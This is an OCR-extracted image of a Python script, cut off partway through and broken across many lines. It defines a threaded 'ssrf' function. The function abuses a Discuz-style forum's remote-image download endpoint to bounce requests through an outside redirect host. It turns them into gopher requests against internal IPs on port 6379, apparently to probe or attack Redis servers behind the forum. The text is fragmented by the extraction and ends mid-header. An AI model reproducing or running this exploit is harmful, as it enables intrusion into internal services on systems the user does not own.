
import
 requests
import
 threading
def
ssrf
(i)
:
    url = 
'https://x.com/forum.php?mod=ajax
&action=downremoteimg&message=[img=1,1]http://62.
1.1.1/302.php?s=gopher%26ip='
+i+
'%26port=6379%26d
ata=1.png[/img]&formhash=017b5107'
    header = 
{
"User-Agent"
:
"Mozilla/5.0(Windows NT 6.1; Win64; 
x64; rv:79.0) Gecko/20100101 Firefox/79.0"
,
"Accept"
:
"text/html,application/xhtml+xml,applica
tion/xml;q=0.9,image/webp,*/*;q=0.8"
,
"Accept-Language"
: 
"zh-CN,zh;q=0.8,zh-
TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2"
,
"Accept-Encoding"
: 
"gzip,deflate"
,
"Co